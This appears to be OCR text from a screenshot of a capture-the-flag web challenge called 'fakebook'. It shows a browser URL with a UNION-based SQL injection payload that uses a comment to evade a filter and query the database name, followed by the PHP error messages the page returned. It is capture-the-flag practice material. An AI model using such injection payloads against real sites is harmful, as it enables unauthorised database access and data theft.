 a23c7f4f-8783-469a-be9c-f01cb9cf9a3c.node5.buuoj.cn:81/view.php?no=-1%20 union/**/select 1,database(),3,4
New Folder ctf web Bing crypto tools Misc tools
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67